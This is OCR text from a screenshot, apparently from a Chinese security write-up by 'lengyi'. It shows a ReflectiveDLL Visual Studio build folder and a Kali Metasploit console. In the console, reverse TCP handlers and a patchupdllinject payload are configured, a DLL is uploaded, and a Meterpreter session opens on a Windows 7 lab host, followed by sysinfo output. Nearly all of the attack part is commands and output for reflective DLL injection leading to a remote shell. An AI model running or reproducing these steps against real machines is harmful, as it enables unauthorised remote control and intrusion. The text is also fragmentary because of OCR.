 Release
x64
本地 Windows 调试器
计算机
新加卷 (E:)
protect
ReflectiveDLL
x64
Release
包含到库中
共享
新建文件夹
收藏夹
下载
桌面
名称
修改日期
类型
ReflectiveDLL.tlog
2020/5/14 13:57
文件夹
MemoryModule.obj
2020/5/14 13:57
Object File
iveDLL.exe
ect\ReflectiveDLL\x64\Release>ReflectiveDLL.exe
11 个对象
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole
root@kali: ~
[+] Process 5956 created.
[*] Executing...
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.0.105 -P
8899
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 192.168.0.105:8899
msf5 post(windows/manage/reflective_dll_inject) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/patchupdllinject/reverse_tcp
payload => windows/patchupdllinject/reverse_tcp
msf5 exploit(multi/handler) >  set LHOST 192.168.0.105
LHOST => 192.168.0.105
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > set dll /root/y.dll
dll => /root/y.dll
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.105:8888
msf5 exploit(multi/handler) > [*] Sending stage (2650 bytes) to 192.168.0.108
[*] Uploading DLL (5128 bytes)...
[*] Upload completed.
[*] Sending stage (206403 bytes) to 192.168.0.108
[*] Meterpreter session 2 opened (192.168.0.105:8899 -> 192.168.0.108:50277) at 2020-05-14 13:56:49 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : WIN-C3Q38UAKCD6
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
SecIN@lengyi